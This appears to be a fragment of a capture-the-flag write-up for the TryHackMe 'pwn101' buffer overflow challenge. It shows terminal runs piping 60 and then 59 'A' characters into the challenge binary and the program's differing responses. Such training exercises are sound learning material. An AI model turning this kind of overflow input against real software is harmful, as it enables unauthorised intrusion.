 She did Tomato rice instead of briyani :/
[h4ckv157@BlackArchlinux ~]$ python -c 'print("A"*60)' | ./pwn101.pwn101
TRYHACKME
pwn 101
Hello!, I am going to shopping.
My mom told me to buy some ingredients.
Ummm.. But I have low memory capacity, So I forgot most of them.
Anyway, she is preparing Briyani for lunch, Can you help me to buy those items :D
Type the required ingredients to make briyani:
Thanks, Here's a small gift for you <3
[h4ckv157@BlackArchlinux ~]$ python -c 'print("A"*59)' | ./pwn101.pwn101
TRYHACKME
pwn 101
Hello!, I am going to shopping.
My mom told me to buy some ingredients.
Ummm.. But I have low memory capacity, So I forgot most of them.
Anyway, she is preparing Briyani for lunch, Can you help me to buy those items :D
Type the required ingredients to make briyani:
Nah bruh, you lied me :(
She did Tomato rice instead of briyani :/